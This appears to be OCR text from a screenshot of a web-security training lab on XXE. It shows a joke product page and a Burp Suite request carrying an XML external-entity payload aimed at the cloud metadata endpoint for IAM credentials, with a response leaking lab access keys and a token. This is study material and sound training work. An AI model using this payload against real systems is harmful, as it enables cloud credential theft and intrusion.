 Lab: Exploiting XXE to
Exploiting XXE to perfo
ac881f981fe88e6880...
Description:
In a world that is changing, on a planet we are learning to love and take care of, the
more we can do to help the environment the better. Here at Planet Love, we are
taking this quest very seriously. Let us introduce the first eco, single-use, boat.
The Eco Boat is made entirely from paper and reinforced with a super strength
adhesive, which will keep you afloat for 30 minutes. After 30 minutes the adhesive
will have dissolved due to the high salt content in the ocean, therefore, it is
paramount you time your trip to the second. Fifteen minutes each way is more than
enough time to enjoy a romantic sunset or to partake of a light supper.
In conjunction with the beach services committee, a number of recycling tubs have
been situated in the most popular tourist attractions. After your journey, you will be
able to easily fold up the soggy paper and pop it into one of the conveniently
positioned receptacles. How many people can say they have enjoyed such a
unique experience, and been proactive in saving our beautiful planet at the same
time?
Lead the way in leisure activities and join Planet Love today.
London
Check stock
Could not fetch stock levels!
< Return to list
Burp Suite Community Edition v2020.2.1 - Temporary Project
Burp Project Intruder Repeater Window Help Param Miner
Sequencer Decoder Comparer Extender Project options User options
Dashboard Target Proxy Intruder Repeater
1 × 2 × ...
Send Cancel < > Target: https://ac881f981fe88e68802ba6... ?
Request
Raw Params Headers Hex XML
10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko)
Chrome/81.0.4044.138 Safari/537.36
6 Content-Type: application/xml
7 Accept: */*
8 Origin:
https://ac881f981fe88e68802ba62b00c4
00a7.web-security-academy.net
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Dest: empty
12 Referer:
https://ac881f981fe88e68802ba62b00c4
00a7.web-security-academy.net/produc
t?productId=2
13 Accept-Encoding: gzip, deflate
14 Accept-Language:
ru,en-US;q=0.9,en;q=0.8
15 Cookie: session=
Czh2UFWe4Vye91Ri3iUyI0tvp3Hsf7eW
16
17 <?xml version="1.0" encoding="UTF-8"
?><!DOCTYPE test [ <!ENTITY xxe
SYSTEM
"http://169.254.169.254/latest/meta-
data/iam/security-credentials/admin/
"> ]><stockCheck><productId>&xxe;</
productId><storeId>1</storeId></
stockCheck>
? < + > pe a search term 0 matches
Response
Raw Headers Hex
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json;
charset=utf-8
3 Connection: close
4 Content-Length: 546
5
6 "Invalid product ID: {
7 "Code" : "Success",
8 "LastUpdated" :
"2020-05-22T07:58:35.153211Z",
9 "Type" : "AWS-HMAC",
10 "AccessKeyId" :
"Hrd62rNYMDkHk82C0zHR",
11 "SecretAccessKey" :
"bh8G8L8n6GGW48WjScpuQhj2uhazgcV6B
zlbShZ6",
12 "Token" :
"FWm7kEt9ox0ZqeLga2SvzOSuIvCEymCCg
Kxc7lIkgICprBuG1znql7MwdUy6jgD2A1t
96tPuBRCA1Lsuuw50qlbb8GzmvzZyyp0F0
83gMByl2EmuN7XUIUeSRhxsPvQK9VB9b5X
VAlNPtawR0t2yXbDOkzhl4Yp42iaPDcAe4
eoRDRUXevLjUWU8QQK6jClac4e5OCmuOlX
V6lFt1PIyWu7FIsCQnhg7UqKezsQNAXDYS
DrOc3WzYMX66Bj5mVcB",
13 "Expiration" :
"2026-05-21T07:58:35.153211Z"
14 }"
? < + > e a search term 0 matches
Ready
661 bytes